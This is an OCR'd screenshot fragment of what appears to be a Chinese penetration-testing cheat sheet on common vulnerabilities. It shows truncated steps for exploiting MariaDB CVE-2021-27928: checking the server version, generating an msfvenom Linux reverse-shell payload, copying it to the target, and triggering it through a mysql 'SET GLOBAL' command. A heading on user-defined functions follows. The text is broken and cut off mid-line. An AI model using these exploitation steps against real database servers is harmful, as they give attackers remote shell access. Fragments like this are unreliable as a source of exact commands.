
04.常见漏洞
MariaDB 10.2 (
CVE-2021-27928
)
C
1
## ------------------| Check version
2
SELECT 
VERSION
()
;
3
4
## ------------------| Create the reverse s
5
msfvenom -p linux/x64/shell_reverse_tcp LHO
6
###  Copy the payload to the target machine
7
8
## ------------------| Execute the payload
9
mysql -u <user> -p -h <ip> -e 
'SET GLOBAL w
04.1 用户自定义函数
5.5.5-10.3.20-MariaDB
C